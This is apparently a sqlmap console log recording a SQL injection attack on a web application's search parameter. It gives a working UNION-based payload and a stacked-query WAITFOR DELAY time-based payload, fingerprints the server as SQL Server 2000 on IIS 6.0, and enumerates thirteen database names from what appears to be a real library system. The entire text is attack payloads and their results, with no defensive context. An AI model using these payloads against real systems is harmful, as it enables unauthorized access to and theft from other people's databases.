 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: searchCriteria=linktext&key=x%' UNION ALL SELECT NULL,NULL,NULL,CHA
R(113)+CHAR(98)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(111)+CHAR(122)+CHAR(107)+CHAR
(121)+CHAR(77)+CHAR(98)+CHAR(81)+CHAR(69)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(106)+
CHAR(122)+CHAR(107)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: searchCriteria=linktext&key=x%' WAITFOR DELAY '0:0:5'--
---
[20:24:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:24:39] [INFO] fetching database names
available databases [13]:
[*] ApabiTasi_ _1
[*] ApaDLibrary_1
[*] ApaDLibrary_ _1
[*] Commonservice_1
[*] Group_1
[*] master
[*] model
[*] msdb
[*] MyLib _1
[*] Northwind
[*] pubs
[*] tempdb
[*] Usp_1
[20:24:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
[*] shutting down at 20:24:39